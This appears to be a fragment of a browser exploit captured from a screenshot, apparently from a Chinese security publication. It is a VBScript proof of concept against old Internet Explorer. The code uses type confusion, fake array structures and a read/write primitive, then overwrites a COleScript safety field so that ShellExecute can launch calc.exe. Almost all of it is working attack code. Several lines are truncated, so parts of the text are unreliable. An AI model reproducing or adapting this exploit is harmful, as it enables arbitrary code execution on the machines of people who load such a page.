 beforeIE11.html beforeIE9.html ×
81 For i=0 To UBound(array
82 If array(i)(0,0)=8 Then
83 index_b=i
84 Exit For
85 End If
86 next
87
88 Set dm = New Dummy
89 Set array(index_vul)(index_a+4,0) = dm
90 array(index_b)(0,4) = CDbl("6.36598737437801E-314") '3
91 addr=array(index_vul)(index_a+4,0)
92
93 fake_array=Unescape("%u0001%u0880%u0001%u0000%u0000%u0000%u0000%u0000%uffff
94 fake_str=Unescape("%u0000%u0000%u0000%u0000%u0000%u0000%u0000%u0000")
95 rw_primit()
96
97 Dim psection
98 psection = GetUnit32(addr+&hc)
99 dim a
100 a=psection+4
101 Dim p_COleScript
102 p_COleScript=GetUnit32(a)
103 a=p_COleScript+&h174
104
105 array(index_vul)(index_a+2,0)(a-8)=0
106
107 Set Object = CreateObject("Shell.Application")
108 Object.ShellExecute "calc.exe"
109 </script>
110 </body>
111 </html>
信安之路